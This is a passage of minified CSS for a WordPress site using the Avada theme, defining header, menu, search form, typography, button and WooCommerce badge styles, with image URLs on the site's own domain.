PTSansRegular,Arial,Helvetica,sans-serif}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}a{text-decoration:none}input{font-family:Roboto,Arial,Helvetica,sans-serif;vertical-align:middle;color:#000}form{margin:0;padding:0;border-style:none}#content:after,.clearfix:after{content:"";display:table;clear:both}#main{padding:55px 10px 45px;clear:both}h1.entry-title{margin-top:0;margin-bottom:28px}#content{width:71.1702128%;float:left;min-height:1px}.post{margin-bottom:65px}.single-post .post{margin-bottom:0}.s{float:none}.layout-wide-mode #wrapper{width:100%;max-width:none}#sliders-container{position:relative}.searchform .fusion-search-form-content{display:flex;align-items:center;overflow:hidden;width:100%}.searchform .fusion-search-form-content .fusion-search-field{flex-grow:1}.searchform .fusion-search-form-content .fusion-search-field input{background-color:#fff;border:1px solid #d2d2d2;color:#747474;font-size:13px;padding:8px 15px;height:33px;width:100%;box-sizing:border-box;margin:0;outline:0}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{background:#000;border:none;border-radius:0;color:#fff;font-size:1em;height:33px;line-height:33px;margin:0;padding:0;width:33px;text-indent:0;font-family:icomoon;font-weight:400;text-shadow:none;-webkit-font-smoothing:antialiased}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-menu{display:flex;flex-wrap:wrap}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search{display:flex;visibility:hidden;align-items:center;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-150%);width:100%}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-search-form{flex-grow:2}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search{overflow:hidden;position:relative;display:inline-block}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:after,.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:before{content:"";position:absolute;top:50%;left:0;height:2px;width:100%;margin-top:-1px}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:before{transform:rotate(45deg)}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:after{transform:rotate(-45deg)}.fusion-overlay-search{position:absolute;opacity:0}.fusion-row{margin:0 auto;zoom:1}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}article,header,main,nav,section{display:block}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.fusion-breadcrumb-sep{padding:0 5px}.fusion-inline-sep{padding:0 5px}.fusion-inline-sep:last-child{display:none}.rich-snippet-hidden{display:none}.fusion-disable-outline input{outline:0}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:#d7d6d6;background-blend-mode:normal}body{background-image:none;background-repeat:repeat}#main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:#fff}#main{background-image:none;background-repeat:repeat}.to-top-right #toTop{right:75px}#toTop{background-color:#333;border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;line-height:1}#toTop:before{line-height:35px;content:"\f106";-webkit-font-smoothing:antialiased;font-family:icomoon;font-size:22px;color:#fff}.fusion-header-wrapper{position:relative;z-index:10011}.fusion-header-sticky-height{display:none}.fusion-header{padding-left:30px;padding-right:30px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fusion-header-v2 .fusion-header{border-bottom:1px solid transparent}.fusion-mobile-logo{display:none}.fusion-secondary-header{border-bottom:1px solid transparent;background-color:#fff}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:flex;justify-content:space-between;align-items:center}.fusion-header-v2 .fusion-secondary-header{border-top:3px solid #e3c5a1}.fusion-header-separator{display:inline-block;padding:0 6px}.fusion-contact-info{line-height:43px}.fusion-logo{display:block;float:left;max-width:100%;zoom:1}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a{display:flex;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu>ul>.fusion-menu-item-button>a{border-color:transparent}.fusion-main-menu ul{list-style:none;margin:0;padding:0}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto}.fusion-main-menu .fusion-main-menu-search a{font-family:icomoon}.fusion-main-menu .fusion-main-menu-search a:after{border-radius:50%;content:"\f002"}.fusion-main-menu .fusion-main-menu-cart:not(.menu-item-type-custom)>a{font-family:icomoon}.fusion-main-menu .fusion-main-menu-cart:not(.menu-item-type-custom)>a:after{border-radius:50%;content:"\f07a"}.fusion-main-menu .fusion-widget-cart-counter>a{font-family:icomoon}.fusion-main-menu .fusion-widget-cart-counter>a:before{border-radius:50%;content:"\f07a";margin-right:5px;line-height:1}.fusion-main-menu .fusion-widget-cart-counter>a:after{display:none}.fusion-main-menu .fusion-widget-cart-counter>a .menu-text{line-height:1}.fusion-social-links-header{margin-top:10px}.fusion-social-links-header .fusion-social-networks a{font-size:14px}.fusion-social-links-header .fusion-social-networks .fusion-social-network-icon{color:#575c61}.fusion-megamenu-wrapper{margin:0 auto;padding:0 15px;visibility:hidden;opacity:0;position:absolute;left:0;z-index:10}.fusion-megamenu-wrapper.col-span-12 .fusion-megamenu{width:100%}.fusion-megamenu-wrapper .fusion-megamenu-submenu{display:block;float:none;padding:29px 0;border-right:1px solid transparent;background-size:cover}.fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-right:none}.fusion-megamenu-holder{zoom:1;padding:0;margin:0;border-top:3px solid transparent;background-size:cover}.fusion-megamenu-holder:after,.fusion-megamenu-holder:before{content:" ";display:table}.fusion-megamenu-holder:after{clear:both}.fusion-megamenu{display:flex;zoom:1}.fusion-megamenu:after,.fusion-megamenu:before{content:" ";display:table}.fusion-megamenu:after{clear:both}.fusion-megamenu-title{margin:0;padding:0 34px 15px;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased}.fusion-megamenu-widgets-container{display:block;padding:0 34px;margin-bottom:10px}.fusion-megamenu-widgets-container .textwidget a:not(.fb-icon-element){display:inline}.fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row{position:relative}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}body:not(.fusion-header-layout-v6) .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight{box-sizing:border-box}.fusion-body .fusion-main-menu .fusion-main-menu-icon{border-color:transparent}.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-secondary-header{border-bottom-color:#eaeaea}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-top-color:#eaeaea}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0}.fusion-header .fusion-row{padding-top:0;padding-bottom:0}.fusion-top-header .fusion-header{background-color:#fff}.fusion-header-wrapper .fusion-row{max-width:1170px}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-secondary-header{padding-left:30px;padding-right:30px}.fusion-header .fusion-logo{margin:31px 0 5px 45px}.fusion-main-menu>ul>li{padding-right:20px}.fusion-main-menu>ul>li>a{border-color:transparent}.fusion-main-menu .sub-menu{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;width:210px;background-color:#fff}.fusion-main-menu .sub-menu li a{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;padding-top:13px;padding-bottom:13px;color:#2b2e32;font-size:15px}.fusion-main-menu .fusion-main-menu-icon:after{color:#2b2e32}.fusion-main-menu .fusion-widget-cart-counter>a:before{color:#2b2e32;width:15px;box-sizing:content-box}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;padding-top:13px;padding-bottom:13px;border-bottom-color:#eaeaea;color:#2b2e32;font-size:15px}.fusion-main-menu .fusion-main-menu-cart{font-size:15px}body:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{height:120px}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu{border-top:3px solid #e3c5a1}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{border-top-width:3px;border-top-style:solid}.avada-has-megamenu-shadow .fusion-main-menu .sub-menu,.avada-has-megamenu-shadow .fusion-megamenu-holder{box-shadow:1px 1px 30px rgba(0,0,0,.06)}.fusion-megamenu-holder{border-top-width:3px;border-color:#e3c5a1;background-color:#fff}.fusion-body .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu{border-color:#eaeaea}body:not(.avada-has-mainmenu-dropdown-divider) .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom:none}.fusion-main-menu>ul>li>a{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:15px;letter-spacing:0px;font-style:normal}.fusion-main-menu>ul>li>a{color:#2b2e32}.fusion-megamenu-title{color:#2b2e32;font-size:15px}.fusion-megamenu-title a{color:#2b2e32}.fusion-secondary-header{color:gray;font-size:13px}.fusion-secondary-header a{color:gray}.fusion-mobile-menu-icons{margin-top:10px}.fusion-mobile-menu-icons a{color:#dadada}.fusion-mobile-menu-icons a:after,.fusion-mobile-menu-icons a:before{color:#dadada}.fusion-megamenu-widgets-container{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;color:#2b2e32;font-size:15px}.fusion-contact-info{line-height:50px}.searchform .fusion-search-form-content .fusion-search-button input[type=submit],.searchform .fusion-search-form-content .fusion-search-field input,input.s{height:38px;padding-top:0;padding-bottom:0}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{width:38px}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{line-height:38px}input.s{background-color:#fff;font-size:13px;color:#aaa9a9}.searchform .fusion-search-form-content .fusion-search-field input{background-color:#fff;font-size:13px}.searchform .fusion-search-form-content .fusion-search-field input{color:#aaa9a9}.searchform .s::-moz-placeholder,input::-moz-placeholder{color:#aaa9a9}.searchform .s::-webkit-input-placeholder,input::-webkit-input-placeholder{color:#aaa9a9}.searchform .s::-ms-input-placeholder,input::-ms-input-placeholder{color:#aaa9a9}.searchform .fusion-search-form-content .fusion-search-field input,input.s{border-width:1px;border-color:#d2d2d2;border-radius:0}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content{border-radius:0;border-width:1px}.to-top-container #toTop{border-radius:6px 6px 0 0}:root{--adminbar-height:32px}@media screen and (max-width:782px){:root{--adminbar-height:46px}}#boxed-wrapper{overflow:hidden}#main .fusion-row,.fusion-page-title-row{max-width:1170px}html:not(.avada-has-site-width-percent) #main{padding-left:30px;padding-right:30px}#main{padding-left:30px;padding-right:30px;padding-top:50px;padding-bottom:60px}.fusion-bottom-frame,.fusion-boxed-shadow,.fusion-sides-frame,.fusion-top-frame{display:none}.layout-wide-mode #wrapper{width:100%;max-width:none}.avada-has-pagetitle-100-width.layout-wide-mode .fusion-page-title-row{max-width:100%}.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-search-spacer{width:calc((38px)*.4)}.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search{width:13px;height:13px}.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search:after,.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search:before{background-color:#2b2e32}.fusion-page-title-bar{clear:both;padding:0 10px;height:44px;width:100%;background-position:center center;background-repeat:no-repeat;background-origin:border-box;background-color:#eaeaea;border-top:1px solid;border-bottom:1px solid;background-image:url("https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/page_title_bar_bg-1.png");border-color:rgba(255,255,255,0);background-size:auto}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.fusion-page-title-bar{background-image:url("https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/page_title_bar_bg-1.png");background-size:cover}}.fusion-page-title-bar .fusion-breadcrumbs{font-size:13px;color:#fff}.fusion-page-title-bar .fusion-breadcrumbs a{color:#fff}.avada-has-pagetitle-bg-full .fusion-page-title-bar{background-size:cover}.fusion-page-title-row{margin:0 auto;height:100%}.fusion-page-title-wrapper{display:flex;align-items:center;justify-content:space-between;position:relative;height:100%;width:100%}.fusion-page-title-secondary{flex-shrink:0;text-align:right}.fusion-breadcrumbs{list-style:none;margin:0;padding:0}.fusion-breadcrumbs span{display:inline-block}.fusion-page-title-bar-center .fusion-page-title-captions{text-align:center;width:100%}.fusion-page-title-bar-center .fusion-page-title-secondary{display:block;width:100%;text-align:center}html:not(.avada-has-site-width-percent) .fusion-page-title-bar{padding-left:30px;padding-right:30px}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,body{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:0px;font-style:normal}body{font-size:15px}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,body{line-height:1.87}.post .post-content,body{color:#494949}body a,body a:after,body a:before{color:#2b2e32}.fusion-title h1,.post-content h1{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:700;line-height:1.2;letter-spacing:0px;font-style:normal}.post-content h1{font-size:50px}.post-content h1,.title h1{color:#2b2e32}.fusion-title-size-one,h1{margin-top:.7em;margin-bottom:.7em}.fusion-megamenu-title{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:700;line-height:1.73;letter-spacing:0px;font-style:normal}#wrapper #main .post>h1.fusion-post-title{font-family:Roboto;font-weight:400;line-height:27px;letter-spacing:0px;font-style:normal}#wrapper #main .post>h1.fusion-post-title{font-size:18px}#wrapper #main .post>h1.fusion-post-title{color:#333}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content .fusion-search-field input{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}.fusion-menu-item-button .menu-text{border-color:#fff}.fusion-page-title-bar{border:none;--page_title_height:44px;--page_title_mobile_height:44px;--page_title_bg_color:#eaeaea;--page_title_border_color:rgba(255,255,255,0);--page_title_font_size:36px;--page_title_line_height:1.2;--page_title_color:#2b2e32;--page_title_subheader_font_size:17px;--page_title_subheader_color:#2b2e32;--page_title_bg:url("//www.spitikaidi.com.cy/wp-content/uploads/2017/11/page_title_bar_bg-1.png");--page_title_bg_retina:url("https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/page_title_bar_bg-1.png");--breadcrumbs_font_size:13px;--breadcrumbs_text_color:#fff;--breadcrumbs_text_hover_color:#333}:root{--site_width:1170px;--site_width-int:1170;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:50px;--main_padding-top-or-55px:50px;--main_padding-bottom:60px;--hundredp_padding:30px;--hundredp_padding-fallback_to_zero:30px;--hundredp_padding-fallback_to_zero_px:30px;--hundredp_padding-hundred_percent_negative_margin:-30px;--sidebar_width:23%;--sidebar_gutter:80px;--sidebar_2_1_width:19%;--sidebar_2_2_width:19%;--dual_sidebar_gutter:40px;--grid_main_break_point:1099;--side_header_break_point:1050;--content_break_point:800;--typography_sensitivity:.54;--typography_factor:1.5;--primary_color:#e3c5a1;--primary_color-85a:rgba(227,197,161,.85);--primary_color-7a:rgba(227,197,161,.7);--primary_color-5a:rgba(227,197,161,.5);--primary_color-35a:rgba(227,197,161,.35);--primary_color-2a:rgba(227,197,161,.2);--header_bg_image:;--header_bg_repeat:repeat;--side_header_width:280px;--side_header_width-int:280;--header_padding-top:0px;--header_padding-bottom:0px;--header_padding-left:0px;--header_padding-right:0px;--menu_highlight_background:#a0ce4e;--menu_arrow_size-width:15px;--menu_arrow_size-height:12px;--menu_arrow_size-width-header_border_color_condition_5:;--nav_highlight_border:3px;--nav_padding:20px;--nav_padding-no-zero:20px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:210px;--mainmenu_dropdown_vertical_padding:13px;--menu_sub_bg_color:#fff;--menu_bg_hover_color:#f6f6f6;--menu_sub_sep_color:#eaeaea;--menu_h45_bg_color:#fff;--nav_typography-font-family:Montserrat,Arial,Helvetica,sans-serif;--nav_typography-font-weight:400;--nav_typography-font-size:15px;--nav_typography-font-style:;--nav_typography-letter-spacing:0px;--nav_typography-color:#2b2e32;--nav_typography-color-65a:rgba(43,46,50,.65);--nav_typography-color-35a:rgba(43,46,50,.35);--menu_hover_first_color:#e3c5a1;--menu_hover_first_color-65a:rgba(227,197,161,.65);--menu_sub_color:#2b2e32;--nav_dropdown_font_size:15px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:13px;--sec_menu_lh:50px;--header_top_menu_sub_color:#2b2e32;--mobile_menu_icons_top_margin:10px;--mobile_menu_nav_height:50px;--mobile_header_bg_color:#fff;--mobile_menu_background_color:#fff;--mobile_menu_hover_color:#f6f6f6;--mobile_menu_border_color:#eaeaea;--mobile_menu_toggle_color:#dadada;--mobile_menu_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--mobile_menu_typography-font-size:14px;--mobile_menu_typography-font-weight:400;--mobile_menu_typography-line-height:50px;--mobile_menu_typography-letter-spacing:0px;--mobile_menu_typography-color:#2b2e32;--mobile_menu_typography-font-style:;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:14px;--mobile_menu_font_hover_color:#2b2e32;--menu_icon_size:13px;--logo_alignment:center;--logo_background_color:#a0ce4e;--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:60px;--slidingbar_content_padding-bottom:60px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:#2b2e32;--slidingbar_divider_color:#35383c;--slidingbar_link_color:#eaeaea;--slidingbar_link_color_hover:#e3c5a1;--footer_divider_color:#35383c;--footer_headings_typography-font-family:Karla,Arial,Helvetica,sans-serif;--footer_headings_typography-font-size:15px;--footer_headings_typography-font-weight:400;--footer_headings_typography-line-height:1.5;--footer_headings_typography-font-style:;--footer_headings_typography-letter-spacing:0px;--footer_headings_typography-color:#fff;--footer_text_color:#eaeaea;--sidebar_bg_color:#fff;--bg_image:none;--bg_repeat:repeat;--bg_color:#d7d6d6;--bg-color-overlay:normal;--bg_pattern:url("//www.spitikaidi.com.cy/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:#fff;--content_bg_image:none;--content_bg_repeat:repeat;--body_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--body_typography-font-size:15px;--base-font-size:15;--body_typography-font-weight:400;--body_typography-font-style:;--body_typography-line-height:1.87;--body_typography-letter-spacing:0px;--body_typography-color:#494949;--link_color:#2b2e32;--link_color-8a:rgba(43,46,50,.8);--h1_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h1_typography-font-weight:700;--h1_typography-line-height:1.2;--h1_typography-letter-spacing:0px;--h1_typography-font-style:;--h1_typography-font-size:50px;--h1_typography-color:#2b2e32;--h1_typography-margin-top:.7em;--h1_typography-margin-bottom:.7em;--h2_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h2_typography-font-weight:700;--h2_typography-line-height:1.26;--h2_typography-letter-spacing:0px;--h2_typography-font-style:;--h2_typography-font-size:38px;--h2_typography-color:#2b2e32;--h2_typography-margin-top:0em;--h2_typography-margin-bottom:.25em;--h3_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h3_typography-font-weight:700;--h3_typography-line-height:1.88;--h3_typography-letter-spacing:0px;--h3_typography-font-style:;--h3_typography-font-size:16px;--h3_typography-color:#2b2e32;--h3_typography-margin-top:.3em;--h3_typography-margin-bottom:.45em;--h4_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h4_typography-font-weight:700;--h4_typography-line-height:1.73;--h4_typography-letter-spacing:0px;--h4_typography-font-style:;--h4_typography-font-size:15px;--h4_typography-color:#2b2e32;--h4_typography-margin-top:1.7em;--h4_typography-margin-bottom:1.5em;--h5_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h5_typography-font-weight:700;--h5_typography-line-height:1.71;--h5_typography-letter-spacing:0px;--h5_typography-font-style:;--h5_typography-font-size:14px;--h5_typography-color:#2b2e32;--h5_typography-margin-top:1.67em;--h5_typography-margin-bottom:1.67em;--h6_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h6_typography-font-weight:700;--h6_typography-line-height:1.54;--h6_typography-letter-spacing:0px;--h6_typography-font-style:;--h6_typography-font-size:13px;--h6_typography-color:#2b2e32;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:Roboto;--post_title_typography-font-weight:400;--post_title_typography-line-height:27px;--post_title_typography-letter-spacing:0px;--post_title_typography-font-style:;--post_title_typography-font-size:18px;--post_title_typography-color:#333;--post_titles_extras_typography-font-family:Roboto;--post_titles_extras_typography-font-weight:400;--post_titles_extras_typography-line-height:1.5;--post_titles_extras_typography-letter-spacing:0px;--post_titles_extras_typography-font-style:;--post_titles_extras_typography-font-size:18px;--post_titles_extras_typography-color:#333;--blog_archive_grid_column_spacing:40px;--dates_box_color:#eaeaea;--meta_font_size:13px;--portfolio_archive_column_spacing:12px;--portfolio_meta_font_size:15px;--social_bg_color:#f6f6f6;--social_bg_color-0-transparent:;--sharing_social_links_icon_color:#fff;--sharing_social_links_box_color:#e3c5a1;--sharing_social_links_boxed_padding:8px;--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:60px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:38px;--form_input_height-main-menu-search-width:calc(250px + 1.43*38px);--form_text_size:13px;--form_bg_color:#fff;--form_text_color:#aaa9a9;--form_text_color-35a:rgba(170,169,169,.35);--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:#d2d2d2;--form_focus_border_color:#d2d2d2;--form_focus_border_color-5a:rgba(210,210,210,.5);--form_border_radius:0px;--privacy_bg_color:rgba(0,0,0,.1);--privacy_color:rgba(0,0,0,.3);--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:#363839;--privacy_bar_font_size:13px;--privacy_bar_color:#8c8989;--privacy_bar_link_color:#bfbfbf;--privacy_bar_link_hover_color:#e3c5a1;--privacy_bar_headings_color:#ddd;--image_rollover_icon_size:30px;--image_rollover_text_color:#fff;--pagination_width_height:30px;--pagination_box_padding-width:16px;--pagination_box_padding-height:11px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:13px;--timeline_bg_color:rgba(255,255,255,0);--timeline_bg_color-20px-transparent:;--timeline_bg_color-not-transparent:#fff;--timeline_color:#eaeaea;--grid_separator_color:#eaeaea;--woocommerce_archive_grid_column_spacing:20px;--woocommerce_product_box_content_padding-top:20px;--woocommerce_product_box_content_padding-bottom:15px;--woocommerce_product_box_content_padding-left:15px;--woocommerce_product_box_content_padding-right:15px;--qty_bg_color:#fff;--qty_bg_hover_color:#f6f6f6;--woo_dropdown_bg_color:#fff;--woo_dropdown_bg_color-1l:#fff;--woo_dropdown_text_color:#2b2e32;--woo_dropdown_border_color:#eaeaea;--woo_cart_bg_color:#fafafa;--woo_icon_font_size:12px;--fusion-woo-sale-badge-background-color:#e3c5a1;--fusion-woo-sale-badge-text-color:#fff;--fusion-woo-sale-badge-text-size:15px;--fusion-woo-sale-badge-padding-top:.5em;--fusion-woo-sale-badge-padding-bottom:.5em;--fusion-woo-sale-badge-padding-left:.5em;--fusion-woo-sale-badge-padding-right:.5em;--fusion-woo-sale-badge-width-top:0px;--fusion-woo-sale-badge-width-bottom:0px;--fusion-woo-sale-badge-width-left:0px;--fusion-woo-sale-badge-width-right:0px;--fusion-woo-sale-badge-border-color:#fff;--fusion-woo-outofstock-badge-background-color:rgba(210,0,0,.9);--fusion-woo-outofstock-badge-text-color:#fff;--fusion-woo-outofstock-badge-text-size:13px;--fusion-woo-outofstock-badge-padding-top:.45em;--fusion-woo-outofstock-badge-padding-bottom:.45em;--fusion-woo-outofstock-badge-padding-left:0;--fusion-woo-outofstock-badge-padding-right:0;--fusion-woo-outofstock-badge-width-top:0px;--fusion-woo-outofstock-badge-width-bottom:0px;--fusion-woo-outofstock-badge-width-left:0px;--fusion-woo-outofstock-badge-width-right:0px;--fusion-woo-outofstock-badge-border-color:#fff;--carousel_nav_color:rgba(0,0,0,.3);--carousel_hover_color:rgba(0,0,0,.4);--button_typography-font-family:Roboto;--button_typography-font-weight:700;--button_typography-letter-spacing:1px;--button_typography-font-style:;--button_text_transform:uppercase;--button_gradient_top_color:#e3c5a1;--button_gradient_bottom_color:#e3c5a1;--button_gradient_top_color_hover:#8c8c8c;--button_gradient_bottom_color_hover:#8c8c8c;--button_accent_color:#fff;--button_accent_hover_color:#fff;--button_bevel_color:#54770f;--button_box_shadow:none;--button_border_color:#fff;--button_border_hover_color:#fff;--checklist_icons_color:#fff;--checklist_circle_color:#427ed1;--checklist_divider_color:#eaeaea;--countdown_background_color:#2b2e32;--countdown_counter_box_color:#427ed1;--countdown_counter_text_color:#fff;--countdown_label_color:#fff;--countdown_heading_text_color:#fff;--icon_color:#fff;--icon_color_hover:#fff;--icon_circle_color:#333;--icon_circle_color_hover:#333;--icon_border_size:#fff;--icon_border_color:#333;--icon_border_color_hover:#333;--pricing_box_color:#62a2c4;--sep_color:#eaeaea;--tabs_bg_color:#fff;--tabs_inactive_color:#f6f6f6;--tabs_border_color:#eaeaea;--testimonial_bg_color:rgba(255,255,255,0);--testimonial_text_color:gray;--title_border_color:#e0dede;--accordian_inactive_color:#333;--accordian_active_color:#427ed1}.fusion-header{--header_bg_color:#fff;--archive_header_bg_color:#fff}.fusion-header-wrapper{--header_border_color:#eaeaea}.fusion-secondary-header{--header_top_bg_color:#fff;--snav_color:gray}.fusion-header-wrapper{--header_sticky_bg_color:rgba(255,255,255,.987)}.fusion-main-menu{--header_sticky_menu_color:#2b2e32;--header_sticky_nav_font_size:15px;--nav_height:120px;--mobile_nav_padding:24px;--menu_text_align:left;--menu_thumbnail_size-width:26px;--menu_thumbnail_size-height:13px}.fusion-main-menu{--header_sticky_nav_padding:25px}.fusion-header{--top-bar-height:calc(50px/2)}.fusion-megamenu-title{--megamenu_title_size:15px}.fusion-megamenu-submenu{--megamenu_item_vertical_padding:13px}.fusion-logo{--logo_margin-top:31px;--logo_margin-bottom:5px;--logo_margin-left:45px;--logo_margin-right:0px}.fusion-social-networks{--header_social_links_font_size:14px;--header_social_links_boxed_padding:7px;--footer_social_links_font_size:18px;--footer_social_links_boxed_padding:8px}.fusion-social-network-icon{--header_social_links_icon_color:#575c61;--header_social_links_box_color:#e8e8e8;--header_social_links_boxed_radius:50%;--footer_social_links_icon_color:#46494a;--footer_social_links_box_color:#222;--footer_social_links_boxed_radius:4px;--sharing_social_links_boxed_radius:4px}#toTop{--totop_border_radius:6px}body{--fusion-woo-sale-badge-border-top-left-radius:50%;--fusion-woo-sale-badge-border-top-right-radius:50%;--fusion-woo-sale-badge-border-bottom-right-radius:50%;--fusion-woo-sale-badge-border-bottom-left-radius:50%;--fusion-woo-outofstock-badge-border-top-left-radius:0px;--fusion-woo-outofstock-badge-border-top-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-left-radius:0px;--fusion-audio-max-width-default:100%;--fusion-audio-background-color-default:#1d242d;--fusion-audio-accent-color-default:#fff;--fusion-audio-border-size-default:0;--fusion-audio-border-color-default:#fff;--fusion-audio-border-top-left-radius-default:0px;--fusion-audio-border-top-right-radius-default:0px;--fusion-audio-border-bottom-right-radius-default:0px;--fusion-audio-border-bottom-left-radius-default:0px}@media only screen and (max-width:1050px){.fusion-mobile-logo-1 .fusion-standard-logo{display:none}.fusion-mobile-logo{display:inline-block}}.fusion-button{display:inline-block;position:relative;zoom:1;border:1px solid transparent;text-align:center;text-transform:uppercase;text-decoration:none;font-weight:700;box-sizing:border-box}.fusion-button:after,.fusion-button:before{content:" ";display:table}.fusion-button:after{clear:both}.fusion-disable-outline .fusion-button{outline:0}.button-medium{padding:11px 